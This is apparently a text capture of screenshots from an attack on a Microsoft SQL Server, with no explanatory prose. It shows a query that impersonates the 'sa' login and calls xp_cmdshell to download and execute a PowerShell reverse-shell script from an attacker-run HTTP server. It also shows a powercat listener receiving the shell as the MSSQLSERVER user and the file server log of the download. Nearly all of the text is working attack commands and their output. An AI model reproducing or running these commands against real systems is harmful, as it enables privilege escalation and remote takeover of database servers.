 Query*
1 EXECUTE AS LOGIN = 'dbuser'
2 EXECUTE AS LOGIN = 'sa'
3 EXEC master..xp_cmdshell 'powershell.exe IEX((New-Object Net.WebClient).DownloadString(''http://192.168.50.196/Invoke-PowerShellTCP.ps1''))'
Administrator: Windows PowerShell
PS C:\> powercat -l -v -p 443 -t 1000
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 443)
VERBOSE: Connection from [ port  [tcp] accepted (source port 50173)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user MSSQLSERVER on
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
HFS ~ HTTP File Server 2.3m Build 300
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.50.196/Invoke-PowerShellTCP.ps1 Copy to clipboard
Virtual File System Log
/
Invoke-PowerShellTCP.ps1
4:28:32 PM 192.168.2.11:50172 Requested GET /Invoke-PowerShellTCP.ps1
4:28:32 PM 192.168.2.11:50172 Fully downloaded - 2.9 K @ 0B/s - /Invoke-PowerShellTCP.ps1